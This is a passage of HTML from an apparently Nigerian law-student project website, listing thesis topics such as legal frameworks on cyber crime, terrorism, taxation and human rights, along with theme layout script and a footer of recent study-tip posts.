            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-legal-framework-on-combating-cyber-crime-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA">AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:37:46+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-judicial-protection-of-human-rights-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:59:06+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-terrorism-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:54:02+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-the-death-penalty-in-the-criminal-justice/" rel="bookmark" title="ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE">ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:50:56+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-domestic-implementation-in-nigeria-of-the-concept-of-gender-equality-under-international-law/" rel="bookmark" title="A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF GENDER EQUALITY UNDER INTERNATIONAL LAW">A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:37:40+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-examination-of-the-role-of-taxation-in-revenue-generation-and-economic-development-in-nigeria/" rel="bookmark" title="A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION AND ECONOMIC DEVELOPMENT IN NIGERIA">A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:23:18+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-separation-of-ownership-and-control-of-companies-under-companies-and-allied-matters-act-2004/" rel="bookmark" title="A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES UNDER COMPANIES AND ALLIED MATTERS ACT 2004">A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:14:01+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-on-the-rights-of-disabled-persons/" rel="bookmark" title="CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS">CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T04:45:16+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:22:55+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-application-of-the-principles-of-natural-justice-in-disciplinary-action-in-nigerian-universities/" rel="bookmark" title="A Critique of the Application of the Principles of Natural Justice in Disciplinary Action in Nigerian Universities">A Critique of the Application of the Principles of Natural Justice...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:16:58+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-internatioanal-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:11:23+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:57:17+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-legal-and-institutional-framework-for-anti-corruption-crusade-in-nigeria/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI CORRUPTION CRUSADE IN NIGERIA">A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:34:22+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-regulatory-regimes-of-the-petroleum-industry-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY IN NIGERIA">A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T21:16:16+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:45:13+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-artificial-human-reproduction-an-islamic-law-perspective/" rel="bookmark" title="A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE">A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:38:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:28:11+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:17:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-the-enforcement-of-foreign-judgment-in-nigeria-and-united-kingdom/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA AND UNITED KINGDOM">A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:11:52+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T05:25:03+00:00" >September 30, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/same-gender-marriage-under-nigerian-law/" rel="bookmark" title="ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW">ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T01:22:27+00:00" >September 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6974b43a05bbe_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6974b43a05bbe" ><script>var block_td_uid_3_6974b43a05bbe = new tdBlock();
block_td_uid_3_6974b43a05bbe.id = "td_uid_3_6974b43a05bbe";
block_td_uid_3_6974b43a05bbe.atts = '{"custom_title":"LAW PROJECT","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6974b43a05bbe_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6974b43a05bbe_rand","tdc_css_class_style":"td_uid_3_6974b43a05bbe_rand_style"}';
block_td_uid_3_6974b43a05bbe.td_column_number = "1";
block_td_uid_3_6974b43a05bbe.block_type = "td_block_1";
block_td_uid_3_6974b43a05bbe.post_count = "5";
block_td_uid_3_6974b43a05bbe.found_posts = "328";
block_td_uid_3_6974b43a05bbe.header_color = "#";
block_td_uid_3_6974b43a05bbe.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974b43a05bbe.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_3_6974b43a05bbe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAW PROJECT</span></h4></div><div id=td_uid_3_6974b43a05bbe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/" rel="bookmark" title="How to Answer Law Problem Questions">How to Answer Law Problem Questions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:58:35+00:00" >August 14, 2020</time></span>                            </div>

            <div class="td-excerpt">
                
You just got ushered into the examination hall and you take your seat. It’s time for another paper, and you’re hoping that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/" rel="bookmark" title="How I was able to Easily Memories Legal Authorities For Bar Finals">How I was able to Easily Memories Legal Authorities For Bar...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:21:29+00:00" >August 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>TIPS FOR NIGERIAN LAW SCHOOL STUDENTS</span></h4>
		<ul>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/">How to Answer Law Problem Questions</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/">How I was able to Easily Memories Legal Authorities For Bar Finals</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/">The concept and procedures of impeachment. A comparison between Nigeria and the United States of America</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a>
											<span class="post-date">April 30, 2020</span>
									</li>
											<li>
